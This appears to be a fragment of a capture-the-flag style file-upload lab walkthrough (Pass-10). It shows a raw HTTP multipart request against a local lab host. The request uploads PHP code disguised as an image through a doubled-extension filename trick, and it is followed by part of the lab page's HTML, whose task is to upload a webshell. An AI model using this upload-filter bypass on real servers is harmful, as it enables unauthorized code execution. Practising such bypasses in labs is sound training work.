 POST /Pass-10/index.php?action=show_code HTTP/1.1
Host: 192.168.157.129
Content-Length: 318
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.157.129
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryxgZIBf9dli8KMgPi
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/103.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.157.129/Pass-10/index.php?action=show_code
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryxgZIBf9dli8KMgPi
Content-Disposition: form-data; name="upload_file"; filename="phpinfo.png.pphphp"
Content-Type: image/png
<?php
phpinfo();
?>
------WebKitFormBoundaryxgZIBf9dli8KMgPi
Content-Disposition: form-data; name="submit"
</ul>
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data"
method="post">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file"
name="upload_file"/>
<input class="button" type="submit"
name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/info.png.php"
width="250px" /> </div>
</li>
<li id="show_code">